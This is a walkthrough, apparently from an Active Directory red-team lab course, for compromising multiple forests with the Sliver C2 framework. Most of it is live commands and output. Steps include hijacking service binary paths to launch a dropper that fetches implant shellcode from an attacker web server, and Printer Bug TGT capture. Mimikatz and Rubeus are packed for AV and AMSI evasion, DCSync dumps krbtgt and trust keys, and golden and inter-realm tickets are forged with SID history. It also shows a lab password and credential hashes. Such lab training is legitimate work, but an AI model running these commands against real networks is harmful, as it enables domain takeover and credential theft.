[server] sliver (studentX_https) > scshell -t 50 us-web ssh-agent 'C:\Windows
\System32\cmd.exe /c start /b C:\windows\Temp\NtDropper.exe 192.168.100.X us-
web_tcp.bin'
```

```
[*] Successfully executed scshell (coff-loader)
[*] Got output:
Trying to connect to us-web
Using current process context for authentication. (Pass the hash)
SC_HANDLE Manager 0x000001ef4b6a52d0
Opening ssh-agent
SC_HANDLE Service 0x000001ef4b6a53c0
LPQUERY_SERVICE_CONFIGA need 0x0000014c bytes
Original service binary path "C:\Windows\System32\OpenSSH\ssh-agent.exe"
Service path was changed to "C:\Windows\System32\cmd.exe /c start /b C:\windo
ws\Temp\NtDropper.exe 192.168.100.X us-web_tcp.bin"
Service was started
Service path was restored to "C:\Windows\System32\OpenSSH\ssh-agent.exe"
```

```
[*] Session ae82aaf2 us-web_tcp - 192.168.100.X:49753->studentX_https-> (US-W
eb) - windows/amd64 - Tue, 09 Apr 2024 07:10:58 DST
```

Now that we have a session on us-web we can begin exploiting Unconstrained Delegation. Start the multiplayer mode to create two live sessions (one on us-web and the other on studentX) on the Sliver C2 to exploit the Printer Bug and capture the TGT in another terminal simultaneously.

```
[server] sliver (studentX_https) > multiplayer
[*] Multiplayer mode enabled!
[server] sliver (studentX_https) > new-operator --name m3rcer --lhost 192.168
.100.X
[*] Generating new client certificate, please wait ...
[*] Saved new client config to: /mnt/c/AD/Tools/Sliver/m3rcer_192.168.100.X.c
fg
[*] m3rcer has joined the game
```

Spawn another Ubuntu WSL prompt and execute the sliver-client\_linux binary, import the generated configuration using the **import** command and start a new multiplayer session by connecting to the Sliver C2 on a new Kali terminal. Use this to access the us-web session to capture the corresponding TGT using Rubeus and access the studentX session on the main Sliver server to perform the MS-RPRN exploit.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver
wsluser@studentX:/mnt/c/AD/Tools/Sliver$ sudo ./sliver-client linux import ./
m3rcer 192.168.100.X.cfg
[sudo] password for wsluser: WSLToTh3Rescue!
2024/04/09 07:17:37 Saved new client config to: /root/.sliver-client/configs/
m3rcer 192.168.100.X.cfg
wsluser@studentX:/mnt/c/AD/Tools/Sliver$ sudo ./sliver-client linux
Connecting to 192.168.100.X:31337 ...
sliver > sessions
ID
         Transport Remote Address
                                                            Hostname
                     Operating System Health
   Username
______ ______
27c01481 pivot 192.168.100.X:49753->studentX_https-> US-Web
NT AUTHORITY\SYSTEM windows/amd64 \[ALIVE]
d8fb784b http(s) 192.168.100.X:49753
                                                         studentX
US\studentuserX windows/amd64 <a href="https://windows/amd64">windows/amd64</a>
sliver > sessions -i 27c01481
[*] Active session us-web tcp (27c01481)
sliver (us-web tcp) > whoami
Logon ID: NT AUTHORITY\SYSTEM
[*] Current Token ID: NT AUTHORITY\SYSTEM
```

Perform the following consecutively, on the us-web (Sliver Client) session run rubeus in **harvest** mode which takes the **monitor** mode one step further to capture TGT's since the Sliver session tasks would result in no output if execution occurs beyond the timeout period. **rubeus harvest /runfor:<x>** allows to specify how long to run the command and if this is below the Sliver task timeout we should receive the desired output (Note below **timeout** : 45 > **harvest /runfor**: 30 ).

```
sliver (us-web tcp) > execute-assembly -A /RuntimeWide -d TaskSchedulerRegula
rMaintenanceDomain -P 3016 -p 'C:\windows\system32\taskhostw.exe' -t 60 '/mnt
/c/AD/Tools/Sliver/Rubeus.exe' 'harvest /runfor:30 /interval:8 /nowrap /targe
tuser:usvendor-dc$'
[*] Output:
[*] Action: TGT Harvesting (with auto-renewal)
[*] Target user : US-DC$
[*] Monitoring every 8 seconds for new TGTs
[*] Displaying the working TGT cache every 8 seconds
[*] Running collection for 30 seconds
[*] Refreshing TGT ticket cache (1/19/2024 8:10:31 AM)
 User
                       : USVENDOR-DC$@USVENDOR.LOCAL
 StartTime
                       : 1/19/2024 7:08:57 AM
 EndTime
                       : 1/19/2024 5:08:57 PM
 RenewTill
                       : 1/24/2024 7:37:45 AM
 Flags
                        : name_canonicalize, pre_authent, renewable, forward
ed, forwardable
 Base64EncodedTicket
   doIGRTCCBkGgAwIBBaEDAgE[....snip...
[*] Ticket cache size: 1
[*] Sleeping until 9/29/2022 1:43:42 AM (8 seconds) for next display
```

And in the other studentX session (Sliver server) immediately perform the MS-RPRN exploit using SpoolSample.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'C:\windows\system32\taskhostw.exe' -t 20
'/mnt/c/AD/Tools/Sliver/SpoolSample.exe' 'usvendor-dc.usvendor.local us-web.u
s.techcorp.local'
```

```
[*] Output:
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
```

On the us-web session (Sliver client) copy the base64 encoded ticket and then use it along with rubeus to Pass the Ticket.

```
[server] sliver (us-web_https) > inline-execute-assembly -t 40 '/mnt/c/AD/Too
ls/Sliver/Rubeus.exe' 'ptt /ticket:"doIGRTCCBkGgAwIBBaEDAgE...."'
```

[\*] rubeus output:

```
[*] Action: Import Ticket
[+] Ticket successfully imported!
```

We can now run a DCSync attack to validate the imported ticket. Spawn a new Ubuntu WSL prompt and use PEZor as before to convert mimikatz into a .NET binary with DCSync arguments and rename the binary accordingly as follows.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver/PEzor/
wsluser@studentX:/mnt/c/AD/Tools/Sliver/PEzor$ sudo su
[sudo] password for wsluser: WSLToTh3Rescue!
root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# ./PEzor.sh -unhook -antidebug -fl
uctuate=NA -format=dotnet -sleep=5 /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe
-z 2 -p '"lsadump::dcsync /user:usvendor\krbtgt /domain:usvendor.local" "exit
" "
[?] Unhook enabled
[?] Anti-debug enabled
[?] Fluctuate: NA
[?] Output format: dotnet
[?] Waiting 5 seconds before executing the payload
[?] Processing /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe
[?] PE detected: /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe: PE32+ executable
(console) x86-64, for MS Windows
[?] Building .NET executable
[?] Executing donut
  [ Donut shellcode generator v1 (built Jan 15 2024 02:44:21)
  [ Copyright (c) 2019-2021 TheWover, Odzhan
  [ Instance type : Embedded
  [ Module file : "/mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe"
                : Random names + Encryption
  [ Entropy
  [ Compressed : aPLib (Reduced by 55%)
  [ File type
                : EXE
                 : "lsadump::dcsync /user:usvendor\krbtgt /domain:usvendor.l
  [ Parameters
ocal" "exit"
  [ Target CPU
                : x86+amd64
  [ AMSI/WDLP/ETW : continue
  [ PE Headers : overwrite
 [ Shellcode
                : "/tmp/tmp.LZON5B8Mqa/shellcode.cs"
  [ Exit
                 : Thread
[!] Done! Check /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe.packed.dotnet.exe:
PE32+ executable (console) x86-64 Mono/.Net assembly, for MS Windows
```

```
root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# mv /mnt/c/AD/Tools/Sliver/PEzor/m
imikatz.exe.packed.dotnet.exe /mnt/c/AD/Tools/Sliver/PEzor/mimikatz-dcsync.ex
e.packed.dotnet.exe
```

Test DCSync from the studentX session (remotely using mimikatz-dcsync.exe.packed.dotnet.exe as follows.

NOTE: Specifying no PPID will by default assume our beacon hosts PID to spoof under.

```
[server] sliver (us-web https) > execute-assembly -A /RuntimeWide -d TaskSch
edulerRegularMaintenanceDomain -p 'C:\windows\system32\taskhostw.exe' -t 50 '
/mnt/c/AD/Tools/Sliver/PEzor/mimikatz-dcsync.exe.packed.dotnet.exe'
[*] Output:
[snip]
** SAM ACCOUNT **
SAM Username
                   : krbtgt
Account Type : 30000000 ( USER OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL ACCOUNT )
Account expiration :
Password last change : 7/12/2019 9:09:18 PM
Object Security ID : S-1-5-21-2028025102-2511683425-2951839092-502
Object Relative ID
                    : 502
Credentials:
 Hash NTLM: 335caf1a29240a5dd318f79b6deaf03f
   ntlm- 0: 335caf1a29240a5dd318f79b6deaf03f
   lm - 0: f3e8466294404a3eef79097e975bda3b
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
   Random Value : 11d7fc894b21e11d24a81c7870eb8aae
* Primary:Kerberos-Newer-Keys *
   Default Salt : USVENDOR.LOCALkrbtgt
   Default Iterations : 4096
   Credentials
     aes256 hmac
                      (4096) :
2b0b8bf77286337369f38d1d72d3705fda18496989ab1133b401821684127a79
     aes128 hmac
                      (4096) : 71995c47735a10ea4a107bfe2bf38cb6
     des cbc md5
                       (4096) : 982c3125f116b901
```

[snip]

# Learning Objective 25

- Using the DA access to eu.local:
  - Access eushare on euvendor-dc.
  - Access euvendor-net using PowerShell Remoting.

## Access eushare on euvendor-dc

#### Using Rubeus, PEzor

We have DA access on the eu.local forest that has a trust relationship with euvendor.local. Let's use the trust key between eu.local and euvendor.local.

We can extract the trust key using a Golden ticket (or Administrator keys) for eu.local. Gain domain administrative privileges on eu.local using Rubeus as follows. Since the golden ticket module in Rubeus is flagged and execute-assembly has a character limitation for 256 characters, we can use PEzor to obfuscate and convert it into a packed .NET binary with arguments hardcoded. Spawn a new Ubuntu WSL prompt and execute PEzor.sh to convert mimikatz.exe into a repackaged .NET x86-x64 executable:

wsluser@studentX:~\$ cd /mnt/c/AD/Tools/Sliver/PEzor/

wsluser@studentX:/mnt/c/AD/Tools/Sliver/PEzor\$ sudo su
[sudo] password for wsluser: WSLToTh3Rescue!

root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# ./PEzor.sh -unhook -antidebug -fl uctuate=NA -format=dotnet -sleep=5 /mnt/c/AD/Tools/Sliver/Rubeus.exe -z 2 -p "golden /user:Administrator /domain:eu.local /sid:S-1-5-21-3657428294-2017276 338-1274645009 /aes256:b3b88f9288b08707eab6d561fefe286c178359bda4d9ed9ea5cb2b d28540075d /ptt"

```
[snip]
[?] Processing /mnt/c/AD/Tools/Sliver/Rubeus.exe
[?] PE detected: /mnt/c/AD/Tools/Sliver/Rubeus.exe: PE32 executable (console)
Intel 80386 Mono/.Net assembly, for MS Windows
[?] Building .NET executable
[?] Executing donut
[ Donut shellcode generator v1 (built Apr 4 2024 06:47:54)
[ Copyright (c) 2019-2021 TheWover, Odzhan
[ Instance type : Embedded
[ Module file : "/mnt/c/AD/Tools/Sliver/Rubeus.exe"
[ Entropy : Random names + Encryption
[ Compressed : aPLib (Reduced by 57%)
[ File type : .NET EXE
```

```
[ Parameters : golden /user:Administrator /domain:eu.local /sid:S-1-5-21
-3657428294-2017276338-1274645009 /aes256:b3b88f9288b08707eab6d561fefe286c178
359bda4d9ed9ea5cb2bd28540075d /ptt
[ Target CPU : x86+amd64
[ AMSI/WDLP/ETW : continue
[ PE Headers : overwrite
[ Shellcode : "/tmp/tmp.HlspAVBo56/shellcode.cs"
[ Exit : Thread
[!] Done! Check /mnt/c/AD/Tools/Sliver/Rubeus.exe.packed.dotnet.exe: PE32 exe
cutable (console) Intel 80386 Mono/.Net assembly, for MS Windows
```

Finally leverage execute assembly to execute the packed .NET binary as follows.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 75
'/mnt/c/AD/Tools/Sliver/Rubeus.exe.packed.dotnet.exe'
```

```
[snip]
[*] Action: Build TGT
[*] Building PAC
[*] Domain : EU.LOCAL (EU)
[*] SID
                  : S-1-5-21-3657428294-2017276338-1274645009
[*] UserId : 500
[*] Groups : 520,512,513,519,518
[*] ServiceKey : B3B88F9288B08707EAB6D561FEFE286C178359BDA4D9ED9EA5CB2BD2
[*] ServiceKeyType : KERB CHECKSUM HMAC SHA1 96 AES256
[*] KDCKey : B3B88F9288B08707EAB6D561FEFE286C178359BDA4D9ED9EA5CB2BD2
8540075D
[*] KDCKeyType : KERB_CHECKSUM_HMAC_SHA1_96_AES256
[*] Service
                  : krbtgt
                  : eu.local
[*] Target
[*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGT for 'Administrator@eu.local'
                  : 7/4/2024 6:18:00 AM
[*] AuthTime
[*] StartTime
                  : 7/4/2024 6:18:00 AM
                  : 7/4/2024 4:18:00 PM
[*] EndTime
                  : 7/11/2024 6:18:00 AM
[*] RenewTill
[*] base64(ticket.kirbi):
```

```
doIFVzCCBVOgAw[snip]
[+] Ticket successfully imported!
```

Gain a session on eu-dc as before but this time for the winrm service.

Move laterally to gain a beacon session on eu-dc abusing the ssh-agent service. Create a tcp pivot listener in the current studentX session as follows.

Generate the corresponding Sliver implant service executable for the tcp listener on studentX.

```
[server] sliver (studentX_https) > generate --tcp-pivot 192.168.100.X:53 -f s
hellcode -e --name eu-dc_tcp -s Implants/eu-dc_tcp.bin
```

[\*] Generating new windows/amd64 implant binary

[\*] Symbol obfuscation is enabled

- [\*] Build completed in 1m39s
- [\*] Implant saved to /mnt/c/AD/Tools/Sliver/Implants/eu-dc\_tcp.bin

Setup a python3 / HFS webserver on port 80 from a new Ubuntu prompt to deliver all tools onto the target environment from **/mnt/c/AD/Tools/Sliver**.

wsluser@studentX:~\$ cd /mnt/c/AD/Tools/Sliver

```
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

Back in the Sliver studentX session, download the NtDropper onto eu-dc remotely using the **execute** command.

```
[server] sliver (studentX_https) > execute -o -S -t 50 winrs -r:eu-dc.eu.loca
1 'curl --output C:\windows\temp\NtDropper.exe --url http://192.168.100.X/NtD
ropper.exe'
```

Setup a python3 / HFS webserver on port 80 from a new Ubuntu prompt to deliver shellcode onto the target environment from **/mnt/c/AD/Tools/Sliver/Implants**.

wsluser@studentX:~\$ cd /mnt/c/AD/Tools/Sliver/Implants

```
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

Now leverage manual sc commands over winrs to gain a session on eu-dc.

```
[server] sliver (studentX https) > execute -o -S -t 50 cmd /c winrs -r:eu-dc.
eu.local sc config ssh-agent binPath= "C:\Windows\System32\cmd.exe /c start /
b C:\Windows\Temp\NtDropper.exe 192.168.100.X eu-dc tcp.bin"
[*] Output:
[SC] ChangeServiceConfig SUCCESS
[server] sliver (studentX https) > execute -o -S -t 50 cmd /c winrs -r:eu-dc.
eu.local sc config ssh-agent start= auto
[*] Output:
[SC] ChangeServiceConfig SUCCESS
[server] sliver (studentX https) > execute -o -S -t 50 cmd /c winrs -r:eu-dc.
eu.local sc start ssh-agent
[*] Output:
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashi
[*] Session 3151c171 us-dc tcp - 192.168.100.X:50451->studentX https-> (US-DC
) - windows/amd64 - Sun, 31 Mar 2024 06:42:12 DST
```

#### NOTE: Make sure to cleanup and restore the service config as shown in previous sections.

We can now run a DCSync attack to get the euvendor\$ trustkey. Use the Ubuntu WSL prompt and use PEZor as before to convert mimikatz into a .NET binary with DCSync arguments and rename the binary accordingly as follows.

```
root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# ./PEzor.sh -unhook -antidebug -fl
uctuate=NA -format=dotnet -sleep=5 /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe
-z 2 -p '"lsadump::dcsync /user:eu\euvendor$ /domain:eu.local" "exit"'
```

```
[?] Unhook enabled
[?] Anti-debug enabled
[?] Fluctuate: NA
[?] Output format: dotnet
[?] Waiting 5 seconds before executing the payload
[?] Processing /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe
[?] PE detected: /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe: PE32+ executable
(console) x86-64, for MS Windows
[?] Building .NET executable
[?] Executing donut
[ Donut shellcode generator v1 (built Jan 15 2024 02:44:21)
[ Copyright (c) 2019-2021 TheWover, Odzhan
[ Instance type : Embedded
[ Module file : "/mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe"
```

```
[ Entropy : Random names + Encryption
[ Compressed : aPLib (Reduced by 55%)
[ File type : EXE
[ Parameters : "lsadump::dcsync /user:eu\euvendor$ /doma
in:eu.local" "exit"
[ Target CPU : x86+amd64
[ AMSI/WDLP/ETW : continue
[ PE Headers : overwrite
[ Shellcode : "/tmp/tmp.LZON5B8Mqa/shellcode.cs"
[ Exit : Thread
[!] Done! Check /mnt/c/AD/Tools/Sliver/PEzor/mimikatz.exe.packed.dotnet.exe:
PE32+ executable (console) x86-64 Mono/.Net assembly, for MS Windows
```

```
root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# mv /mnt/c/AD/Tools/Sliver/PEzor/m
imikatz.exe.packed.dotnet.exe /mnt/c/AD/Tools/Sliver/PEzor/mimikatz-dcsync.ex
e.packed.dotnet.exe
```

Test DCSync from the new eu-dc session or studentX session (remotely using mimikatzdcsync.exe.packed.dotnet.exe as follows.

```
[server] sliver (studentX https) > sessions -i 3151c171
[*] Active session eu-dc tcp (3151c171)
[server] sliver (eu-dc tcp) > execute-assembly -A /RuntimeWide -d TaskSchedul
erRegularMaintenanceDomain -p 'C:\windows\system32\taskhostw.exe' -t 80 '/mnt
/c/AD/Tools/Sliver/PEzor/mimikatz-dcsync.exe.packed.dotnet.exe'
[*] Output:
[snip]
Object RDN
                   : EUVENDOR$
** SAM ACCOUNT **
SAM Username
                    : EUVENDOR$
Account Type : 30000002 ( TRUST ACCOUNT )
User Account Control : 00000820 ( PASSWD NOTREQD INTERDOMAIN TRUST ACCOUNT )
Account expiration :
Password last change : 2/26/2024 10:00:47 PM
Object Security ID : S-1-5-21-3657428294-2017276338-1274645009-1107
Object Relative ID : 1107
Credentials:
 Hash NTLM: b96659c7b2109d2e63e6de676d48646c
[snip]
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
   Default Salt : EU.LOCALkrbtgtEUVENDOR
```

```
Default Iterations : 4096
```

Now, forge an inter-realm TGT between eu.local and euvendor.local.

```
[server] sliver (eu-dc_tcp) > execute-assembly -A /RuntimeWide -d TaskSchedul
erRegularMaintenanceDomain -t 40 -p "C:\windows\system32\taskhostw.exe" '/mnt
/c/AD/Tools/Sliver/Rubeus.exe' 'silver /user:Administrator /ldap /service:krb
tgt/eu.local /rc4:b96659c7b2109d2e63e6de676d48646c /sid:S-1-5-21-3657428294-2
017276338-1274645009 /nowrap'
```

```
[snip]
[*] Action: Ask TGS
```

[\*] Requesting default etypes (RC4\_HMAC, AES[128/256]\_CTS\_HMAC\_SHA1) for the service ticket

```
[*] Building TGS-REQ request for: 'CIFS/euvendor-dc.euvendor.local'
```

[\*] Using domain controller: euvendor-dc.euvendor.local (192.168.12.212)

```
[+] TGS request successful!
```

[+] Ticket successfully imported!

[\*] base64(ticket.kirbi):

doIFgDCCBXygAwIBBaED[snip]

So, we have base64 encoded ticket. Let's inject it in our current beacon session to get CIFS access:

```
[server] sliver (eu-dc_tcp) > inline-execute-assembly -t 40 '/mnt/c/AD/Tools/
Sliver/Rubeus.exe' 'asktgs /user:Administrator /service:CIFS/euvendor-dc.euve
ndor.local /dc:euvendor-dc.euvendor.local /ptt /ticket:"doIFgDCCBXygAwIBBaED.
.."'
```

Confirm CIFS access over eushare:

[server] sliver (eu-dc tcp) > 1s '\\euvendor-dc.euvendor.local\eushare'

\\euvendor-dc.euvendor.local\eushare\ (1 item, 37 B)

-rw-rw-rw- shared.txt 37 B Sun Jul 14 06:13:03 -0700 2019

sliver (eu-dc tcp) > cat '\\euvendor-dc.euvendor.local\eushare\shared.txt'

Shared with Domain Admins of eu.local

# Access euvendor-net using PS Remoting

#### Using Rubeus, PEzor and Stracciatella

Let's check if SIDHistory is enabled for the trust between eu.local and euvendor.local using the Active Directory module. We can use Stracciatella with ADModule to enumerate this as it is preinstalled on all DCs.

To avoid command-line detections and parsing issues with quotes, create a script named **SIDHistoryCheck.ps1** appending the following contents.

```
C:\AD\Tools\Sliver> notepad C:\AD\Tools\Sliver\SIDHistoryCheck.ps1
```

```
C:\AD\Tools\Sliver> type C:\AD\Tools\Sliver\SIDHistoryCheck.ps1
Get-ADGroup -Filter 'SID -ge "S-1-5-21-4066061358-3942393892-617142613-1000"'
-Server euvendor.local
```

Next, use encoder.exe as before to XOR encrypt the following above command using a single byte key of choice (0x31 in this case).

```
C:\AD\Tools\Sliver> C:\AD\Tools\Sliver\encoder.exe -x 0x31 C:\AD\Tools\Sliver
\SIDHistoryCheck.ps1
dlRFHHB1dkNeREERHHdYXUVUQxEWYnh1ERxWVBETYhwAHAQcAwAcBQEHBwEHAAIECRwCCAUDAggCC
QgDHAcABgAFAwcAAhwAAQEBExYRHGJUQ0dUQxFUREdUX1VeQx9dX1JQXQ==
```

Copy the encoded command and finally use Stracciatella to execute the command.

```
[server] sliver (eu-dc_tcp) > inline-execute-assembly -t 80
'/mnt/c/AD/Tools/Sliver/Stracciatella.exe' '-v -x 0x31 -e
"dlRFHHB1dkNeREERHHdYXUVUQxEWYnh1ERxWVBETYhwAHAQcAwAcBQEHBwEHAAIECRwCCAUDAggC
CQgDHAcABgAFAwcAAhwAAQEBExYRHGJUQ0dUQxFUREdUX1VeQx9dX1JQXQ=="'
```

```
[*] Successfully executed inline-execute-assembly (coff-loader)
[*] Got output:
[+] Success - Wrote 421537 bytes to memory
[+] Using arguments: -v -x 0x31 -e
"dlRFHHB1dkNeREERHHdYXUVUQxEWYnh1ERxWVBETYhwAHAQcAwAcBQEHBwEHAAIECRwCCAUDAggC
CQgDHAcABgAFAwcAAhwAAQEBExYRHGJUQ0dUQxFUREdUX1VeQx9dXlJQXQ=="
    :: Stracciatella - Powershell runspace with AMSI and Script Block Logging
disabled.
    Mariusz Banach / mgeeky, '19-22 <mb@binary-offensive.com>
    v0.6
[.] Using decoding key: 49
[.] Powershell's version: 5.1
[.] Language Mode: FullLanguage
[+] No need to disable Constrained Language Mode. Already in FullLanguage.
[+] Script Block Logging Disabled.
```

```
PS> Get-ADGroup -Filter 'SID -ge "S-1-5-21-4066061358-3942393892-617142613-
1000"' -Server euvendor.local
DistinguishedName : CN=DnsAdmins,CN=Users,DC=euvendor,DC=local
GroupCategory : Security
GroupScope
                 : DomainLocal
Name
                 : DnsAdmins
ObjectClass
                 : group
ObjectGUID
                : 558b62ba-e634-4bda-91cf-9d6e9c9aaee8
SamAccountName
                 : DnsAdmins
                 : S-1-5-21-4066061358-3942393892-617142613-1101
SID
DistinguishedName : CN=DnsUpdateProxy,CN=Users,DC=euvendor,DC=local
GroupCategory : Security
GroupScope
                 : Global
Name
                 : DnsUpdateProxy
ObjectClass
                : group
                 : 8b8804e3-3914-49c3-8b51-562c0644d60d
ObjectGUID
SamAccountName
                : DnsUpdateProxy
SID
                 : S-1-5-21-4066061358-3942393892-617142613-1102
DistinguishedName : CN=EUAdmins, CN=Users, DC=euvendor, DC=local
GroupCategory : Security
GroupScope
                 : Global
                 : EUAdmins
Name
ObjectClass
                : group
ObjectGUID
                 : 1dad0633-fcf5-49dc-9431-8b167cf36969
SamAccountName
                 : euadmins
SID
                 : S-1-5-21-4066061358-3942393892-617142613-1103
```

[+] inlineExecute-Assembly Finished

[+] AMSI Disabled.

Let's create an inter-realm ticket between eu.local and euvendor.local. We will inject the SID History for the EUAdmins group as that is allowed across the trust:

```
[server] sliver (eu-dc_tcp) > inline-execute-assembly -t 40 '/mnt/c/AD/Tools/
Sliver/Rubeus.exe' 'silver /user:Administrator /ldap /service:krbtgt/eu.local
/rc4:b96659c7b2109d2e63e6de676d48646c /sids:S-1-5-21-4066061358-3942393892-6
17142613-1103 /nowrap /outfile:C:\AD\Tools\Sliver\euvendor-silver.txt'
```

#### [snip]

```
[*] Ticket written to C:\AD\Tools\Sliver\euvendor-silver_2024_06_13_10_25_27_
Administrator_to_krbtgt@US.TECHCORP.LOCAL.txt
```

Using the inter-realm TGT that we created above, let's request a TGS for HTTP on euvendor-net machine:

NOTE: Make sure to change the ticket in accordance with your output and perform a cleanup using **rm** as shown before.

[server] sliver (eu-dc\_tcp) > inline-execute-assembly -t 40 '/mnt/c/AD/Tools/ Sliver/Rubeus.exe' 'asktgs /service:http/euvendor-net.euvendor.local /dc:euve ndor-dc.euvendor.local /ptt /ticket:C:\AD\Tools\Sliver\euvendor-silver\_2024\_0 6 13 10 25 27 Administrator to krbtgt@US.TECHCORP.LOCAL.txt'

Finally, try accessing the euvendor-net machine remotely using winrs as follows. Optionally gain a beacon session as showcased before.

[server] sliver (eu-dc\_tcp) > execute -o -S -t 50 winrs -r:euvendor-net.euven
dor.local 'set username & set computername'

[\*] Output: USERNAME=administrator COMPUTERNAME=EUVENDOR-NET [!] Exited with status 6!

nideol.

# Learning Objective 26

• Get a Sliver session on db-sqlsrv in db.local forest by abusing database links from us-mssql.

## **Enumerating SQL Server and Links**

#### **Using SharpSQL**

Let's start with enumerating SQL servers in the current domain and then checking if studentuserX has privileges to connect to any of them. We can use SharpSQL to perform the enumeration.

SharpSQL is a C# implementation of PowerUpSQL and most of its modules and functions are similar.

Enumerate SQL servers in the domain using SharpSQL as follows.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/SharpSQL.exe' 'Get-SQLInstanceDomain'
[*] Output:
[*] Output:
[*] Get-SQLInstanceDomain:
MSSQLSvc/us-mssql.us.techcorp.local
WSMAN/US-MSSQL
WSMAN/US-MSSQL.us.techcorp.local
TERMSRV/US-MSSQL.us.techcorp.local
RestrictedKrbHost/US-MSSQL
HOST/US-MSSQL
RestrictedKrbHost/US-MSSQL.us.techcorp.local
HOST/US-MSSQL.us.techcorp.local
```

Checking if our current user - studentuserX has access over any of the instances we find we have access to us-mssql.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/SharpSQL.exe' 'Get-UserPrivs -Instance us-mssql.us.te
chcorp.local'
[*] Output:
[*] Output:
[*] Authenticated to: us-mssql.us.techcorp.local
[*] Get-UserPrivs:
CONNECT SQL
VIEW ANY DATABASE
```

Enumerate Sysadmins for the database using the **Get-Sysadmins** module as follows.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -P 2396 -p 'c:\windows\System32\taskhostw.exe
' -t 80 '/mnt/c/AD/Tools/Sliver/SharpSQL.exe' 'Get-Sysadmins -Instance us-mss
ql.us.techcorp.local'
```

```
[*] Output:
[*] Authenticated to: us-mssql.us.techcorp.local
[*] Get-Sysadmins:
sa
```

We aren't a Sysadmin on the database. The **Get-LinkedServers** command in SharpSQL and most alternative C# MSSQL offensive exploitation tools execute **EXEC sp\_linkedservers**; to enumerate linked servers defined in the local server, however some links can be defined on other target server links and can be missed.

An alternative to executing PowerShell scripts using Stracciatella is to go about converting the script into an executable script then converting it into a .NET x86-x64 assembly compatible with the **execute**-**assembly** command. We will be considering the latter option.

```
• PS2EXE.ps1:
```

#### https://raw.githubusercontent.com/MScholtes/PS2EXE/master/Module/ps2exe.ps1

Since SharpSQL doesn't have the **Get-SQLServerLinkCrawl** module to traverse multiple links at a time, it is possible to traverse through each SQL Server link using SharpSQL one at a time using large OPENQUERY statements. Since this is a bit cumbersome, we will be avoiding this by using PowerUpSQL.ps1 with a **Get-SQLServerLinkCrawl** command at the end to make the script an executable script and finally converting the script into a .NET x86-x64 assembly using PS2EXE as we did in the previous modules to be used along with **execute-assembly**.

Begin by copying and renaming the script as PowerUpSQLEx.ps1

```
PS C:\Windows\System32> copy C:\AD\Tools\Sliver\PowerUpSQL-master\PowerUpSQL.
ps1 C:\AD\Tools\Sliver\PowerUpSQLEx.ps1
```

Next, append the following query at then end to crawl and enumerate linked servers.

Get-SQLServerLinkCrawl -Instance us-mssql.us.techcorp.local

